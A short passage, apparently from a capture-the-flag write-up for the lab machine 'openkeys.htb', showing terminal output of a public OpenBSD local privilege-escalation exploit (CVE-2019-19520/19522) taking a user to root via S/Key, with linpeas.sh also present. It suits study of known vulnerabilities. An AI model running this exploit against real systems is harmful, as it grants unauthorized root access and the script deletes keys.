 openkeys$ ls
exploit.sh     linpeas.sh     swrast_dri.so  user.txt
openkeys$ ./exploit.sh
openbsd-authroot (CVE-2019-19520 / CVE-2019-19522)
[*] checking system ...
[*] system supports S/Key authentication
[*] id: uid=1001(jennifer) gid=1001(jennifer) groups=1001(jennifer), 0(wheel)
[*] compiling ...
[*] running Xvfb ...
[*] testing for CVE-2019-19520 ...
_XSERVTransmkdir: Owner of /tmp/.X11-unix should be set to root
[+] success! we have auth group permissions
WARNING: THIS EXPLOIT WILL DELETE KEYS. YOU HAVE 5 SECONDS TO CANCEL (CTRL+C).
[*] trying CVE-2019-19522 (S/Key) ...
Your password is: EGG LARD GROW HOG DRAG LAIN
otp-md5 99 obsd91335
S/Key Password:
openkeys# id && hostname && whoami
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
openkeys.htb
root
openkeys# wc -m root.txt
      33 root.txt
openkeys#